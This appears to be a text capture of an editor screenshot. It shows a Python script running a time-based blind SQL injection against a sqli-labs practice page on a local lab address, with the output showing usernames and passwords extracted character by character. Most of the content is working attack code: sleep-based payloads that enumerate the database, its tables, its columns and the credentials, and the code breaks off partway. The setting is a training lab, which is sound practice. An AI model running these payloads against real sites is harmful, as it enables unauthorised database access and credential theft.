 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
python4.py 888.py
C: > Users > Administrator > Desktop > python4.py > db
1 import requests
2 import time
3 session = requests.session()
4 url = 'http://192.168.30.130/sqli/Less-10/?id=1"'
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 # + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1))>{1},sleep(1),1)--+".format
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),{0},1))>{
21 + "/**/and/**/If(ascii(substr((select group_concat(username,password) from users),{0},1))>{1},sleep(0.1),1)--+".format(
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
27 elapsed_time = end_time - start_time
28 if elapsed_time >= threshold:
问题 输出 调试控制台 终端 端口 注释 Python
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,bat
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batm
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batma
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batman
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanm
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!l
DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le
PS C:\Users\Administrator>
1
激活 Windows
0 0 0 行 21，列 115 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
转到"设置"以激活 Windows。
英 10:00
2023/12/24 3